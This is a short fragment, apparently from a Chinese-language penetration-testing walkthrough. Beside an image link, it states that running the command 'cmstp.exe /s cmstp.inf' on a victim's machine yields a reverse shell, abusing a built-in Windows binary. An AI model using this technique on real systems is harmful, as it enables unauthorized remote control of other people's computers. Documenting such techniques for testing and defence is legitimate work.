 受害者机器上执行cmd命令cmstp.exe /s cmstp.inf,成功反弹shell